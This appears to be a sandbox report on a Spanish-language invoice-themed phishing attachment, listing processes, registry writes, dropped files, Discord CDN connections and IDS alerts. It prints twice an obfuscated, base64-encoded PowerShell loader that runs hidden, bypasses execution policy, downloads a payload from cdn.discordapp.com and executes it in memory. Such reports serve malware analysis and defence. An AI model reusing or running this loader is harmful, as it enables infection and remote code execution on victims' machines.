

| 2576 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\5V2U22UP\r933597227-11963202141.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 2648 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -command $iUqm = 'JABSAG8AZABhAEMAbwBwAHkAIAA9ACAAJwAlACwGMgYvBswGzAYnBk✌✌✌GEBAsBjIGLwbMBswGJwZFBhAQJQAnADsAWwBCAHkAdABlAFsAXQBdACAAJABEAEwATAAgAD0AIABbAHMAeQBzAHQAZQBtAC4AQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAG✌✌✌ANgA0AFMAdAByAGkAbgBnACgAKABOAG✌✌✌AdwAtAE8AYgBqAG✌✌✌AYwB0ACAATgBlAHQALgBXAG✌✌✌AYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwAHMAOgAvAC8AYwBkAG4ALgBkAGkAcwBjAG8AcgBkAGEAcABwAC4AYwBvAG0ALwBhAHQAdABhAGMAaABtAG✌✌✌AbgB0AHMALwAxADAAMQAyADEAOAAzADEAMgA2AD✌✌✌AMgA2ADYANwA3ADAANwA2AC8AMQAwADEANgA4ADkAMQA5ADcAMwAwAD✌✌✌ANwAxADMAMAA1ADgANgAvAFIAZQBnAEEA✌✌✌wBNAC4AdAB4AHQAJwApACkAOwBbAHMAeQBzAHQAZQBtAC4AQQBwAHAARABvAG0AYQBpAG4AXQA6ADoAQwB1AHIAcgBlAG4AdABEAG8AbQBhAGkAbgAuAEwAbwBhAGQAKAAkAEQATABMACkALgBHAG✌✌✌AdAB✌✌✌AHkAcABlACgAJwB4AEsAdgBLAGsAdQBOAFoALgBVAEcAbAB5AG0AegBVAGcAJwApAC4ARwBlAHQATQBlAHQAaABvAGQAKAAnAF✌✌✌ARABzAFMAaQBEAGIAYgAnACkALgBJAG4AdgBvAGsAZQAoACQAbgB1AGwAbAAsACAAWwBvAGIAagBlAGMAdABbAF0AXQAgACgAJwB0AHgAdAAuADIAWABaAC8AdwBlAG4ALwB0AHMAZQB0AC8AOQA0AC4AOQAxAC4AMQA0ADIALgAxADkALwAvADoAcAB0AHQAaAAnACAALAAgACQA✌✌✌gBvAGQAYQBDAG8AcAB5ACAALAAgACcAQABXAG8AVwBEAEQAXgA0AE0AYgBnAHoASABlAHIAQwBWAGgAWQBVAGYAMgB5AGcAVwBIAFQAbgBnAF4AZAA0AE0AIwA4AGcASgBQAHkANQBeAGkARABkAH✌✌✌AeQB3AF✌✌✌AbQBlAHoAVQBKAG✌✌✌AQQBHAGcAIwBNAHQAZwB4AGsASgBHAEEAagByAGgAaABeAG4AeQB5AGkAZQBtADcAQQBoAHcAOAAmADMASgBWAEcATAB3AFIANwA0AGsAWgBwADIAMwBTAEMAZgAnACAAKQApAA==';$OWjuxDt = [system.Text.Encoding]::Unicode.GetString( [system.Convert]::FromBase64String( $iUqm.replace('✌✌✌','U') ) );$OWjuxDt = $OWjuxDt.replace('%جزدییامတجزدییامတ%', 'C:\Users\admin\Desktop\Contraseña 709 Factura Electrónica Nº X-R250124 adjunta en este correo con fecha de emisión 2022 09 07 Resolución Nº 00085.vbs');powershell.exe -windowstyle hidden -ExecutionPolicy Bypss -NoProfile -Command $OWjuxDt | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2788 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -command $iUqm = 'JABSAG8AZABhAEMAbwBwAHkAIAA9ACAAJwAlACwGMgYvBswGzAYnBk✌✌✌GEBAsBjIGLwbMBswGJwZFBhAQJQAnADsAWwBCAHkAdABlAFsAXQBdACAAJABEAEwATAAgAD0AIABbAHMAeQBzAHQAZQBtAC4AQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAG✌✌✌ANgA0AFMAdAByAGkAbgBnACgAKABOAG✌✌✌AdwAtAE8AYgBqAG✌✌✌AYwB0ACAATgBlAHQALgBXAG✌✌✌AYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwAHMAOgAvAC8AYwBkAG4ALgBkAGkAcwBjAG8AcgBkAGEAcABwAC4AYwBvAG0ALwBhAHQAdABhAGMAaABtAG✌✌✌AbgB0AHMALwAxADAAMQAyADEAOAAzADEAMgA2AD✌✌✌AMgA2ADYANwA3ADAANwA2AC8AMQAwADEANgA4ADkAMQA5ADcAMwAwAD✌✌✌ANwAxADMAMAA1ADgANgAvAFIAZQBnAEEA✌✌✌wBNAC4AdAB4AHQAJwApACkAOwBbAHMAeQBzAHQAZQBtAC4AQQBwAHAARABvAG0AYQBpAG4AXQA6ADoAQwB1AHIAcgBlAG4AdABEAG8AbQBhAGkAbgAuAEwAbwBhAGQAKAAkAEQATABMACkALgBHAG✌✌✌AdAB✌✌✌AHkAcABlACgAJwB4AEsAdgBLAGsAdQBOAFoALgBVAEcAbAB5AG0AegBVAGcAJwApAC4ARwBlAHQATQBlAHQAaABvAGQAKAAnAF✌✌✌ARABzAFMAaQBEAGIAYgAnACkALgBJAG4AdgBvAGsAZQAoACQAbgB1AGwAbAAsACAAWwBvAGIAagBlAGMAdABbAF0AXQAgACgAJwB0AHgAdAAuADIAWABaAC8AdwBlAG4ALwB0AHMAZQB0AC8AOQA0AC4AOQAxAC4AMQA0ADIALgAxADkALwAvADoAcAB0AHQAaAAnACAALAAgACQA✌✌✌gBvAGQAYQBDAG8AcAB5ACAALAAgACcAQABXAG8AVwBEAEQAXgA0AE0AYgBnAHoASABlAHIAQwBWAGgAWQBVAGYAMgB5AGcAVwBIAFQAbgBnAF4AZAA0AE0AIwA4AGcASgBQAHkANQBeAGkARABkAH✌✌✌AeQB3AF✌✌✌AbQBlAHoAVQBKAG✌✌✌AQQBHAGcAIwBNAHQAZwB4AGsASgBHAEEAagByAGgAaABeAG4AeQB5AGkAZQBtADcAQQBoAHcAOAAmADMASgBWAEcATAB3AFIANwA0AGsAWgBwADIAMwBTAEMAZgAnACAAKQApAA==';$OWjuxDt = [system.Text.Encoding]::Unicode.GetString( [system.Convert]::FromBase64String( $iUqm.replace('✌✌✌','U') ) );$OWjuxDt = $OWjuxDt.replace('%جزدییامတجزدییامတ%', 'C:\Users\admin\Desktop\Contraseña 709 Factura Electrónica Nº X-R250124 adjunta en este correo con fecha de emisión 2022 09 07 Resolución Nº 00085.vbs');powershell.exe -windowstyle hidden -ExecutionPolicy Bypss -NoProfile -Command $OWjuxDt | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
19 281
Read events
18 582
Write events
680
Delete events
19
Modification events
| (PID) Process: | (3404) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3404) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (3404) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (3404) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (3404) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (3404) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (3404) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (3404) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (3404) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
| (PID) Process: | (3404) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1055 |
Value: Off | |||
Executable files
0
Suspicious files
34
Text files
15
Unknown types
2

Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3404 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR4B25.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3404 | OUTLOOK.EXE | C:\Users\admin\Documents\Outlook Files\Outlook Data File - NoMail.pst | — | |
MD5:— | SHA256:— | |||
| 3404 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||

| 3404 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\5V2U22UP\r933597227-11963202141.zip | compressed | |
MD5:— | SHA256:— | |||
| 3404 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\5V2U22UP\r933597227-11963202141 (2).zip | compressed | |
MD5:— | SHA256:— | |||
| 3404 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\outlook logging\firstrun.log | text | |
MD5:— | SHA256:— | |||
| 3404 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\RoamCache\Stream_Calendar_2_B7C904C5B06CDA4CB8702BCA28DB544C.dat | xml | |
MD5:B21ED3BD946332FF6EBC41A87776C6BB | SHA256:B1AAC4E817CD10670B785EF8E5523C4A883F44138E50486987DC73054A46F6F4 | |||
| 3404 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\5V2U22UP\r933597227-11963202141.zip:Zone.Identifier | text | |
MD5:FBCCF14D504B7B2DBCB5A5BDA75BD93B | SHA256:EACD09517CE90D34BA562171D15AC40D302F0E691B439F91BE1B6406E25F5913 | |||
| 3404 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\RoamCache\Stream_ContactPrefs_2_F3E505BE580A5D46803A79015575AD06.dat | xml | |
MD5:BBCF400BD7AE536EB03054021D6A6398 | SHA256:383020065C1F31F4FB09F448599A6D5E532C390AF4E5B8AF0771FE17A23222AD | |||
| 3404 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Outlook\RoamCache\Stream_AvailabilityOptions_2_C0370B5AEC69174D814FFD0A18D73966.dat | xml | |
MD5:EEAA832C12F20DE6AAAA9C7B77626E72 | SHA256:C4C9A90F2C961D9EE79CF08FBEE647ED7DE0202288E876C7BAAD00F4CA29CA16 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
10
DNS requests
2
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3404 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3604 | powershell.exe | 162.159.129.233:443 | cdn.discordapp.com | CLOUDFLARENET | — | shared |
3404 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
1680 | powershell.exe | 162.159.129.233:443 | cdn.discordapp.com | CLOUDFLARENET | — | shared |
444 | powershell.exe | 162.159.129.233:443 | cdn.discordapp.com | CLOUDFLARENET | — | shared |
1052 | powershell.exe | 162.159.129.233:443 | cdn.discordapp.com | CLOUDFLARENET | — | shared |
— | — | 162.159.129.233:443 | cdn.discordapp.com | CLOUDFLARENET | — | shared |
4092 | powershell.exe | 162.159.129.233:443 | cdn.discordapp.com | CLOUDFLARENET | — | shared |
3044 | powershell.exe | 162.159.129.233:443 | cdn.discordapp.com | CLOUDFLARENET | — | shared |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
cdn.discordapp.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Misc activity | ET INFO Observed Discord Domain in DNS Lookup (discordapp .com) |
3604 | powershell.exe | Misc activity | ET INFO Observed Discord Domain (discordapp .com in TLS SNI) |
1816 | powershell.exe | Misc activity | ET INFO Observed Discord Domain (discordapp .com in TLS SNI) |
4092 | powershell.exe | Misc activity | ET INFO Observed Discord Domain (discordapp .com in TLS SNI) |
3044 | powershell.exe | Misc activity | ET INFO Observed Discord Domain (discordapp .com in TLS SNI) |
1052 | powershell.exe | Misc activity | ET INFO Observed Discord Domain (discordapp .com in TLS SNI) |
1680 | powershell.exe | Misc activity | ET INFO Observed Discord Domain (discordapp .com in TLS SNI) |
3348 | powershell.exe | Misc activity | ET INFO Observed Discord Domain (discordapp .com in TLS SNI) |
444 | powershell.exe | Misc activity | ET INFO Observed Discord Domain (discordapp .com in TLS SNI) |